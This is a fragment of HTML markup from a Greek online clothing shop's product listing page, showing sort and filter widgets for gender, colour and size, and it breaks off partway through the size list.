					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μαύρο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" alt="Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg"><noscript><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Λευκό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="468" height="468" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%20468'%3E%3C/svg%3E" alt="Ανοιχτό Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg"><noscript><img width="468" height="468" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κόκκινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Off White" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μπλέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Ροζ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg"><noscript><img width="500" height="500" src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="340" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20340'%3E%3C/svg%3E" alt="Καφέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png"><noscript><img width="340" height="340" src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Μπορντό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg"><noscript><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κίτρινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="Χακί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg"><noscript><img width="480" height="480" src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
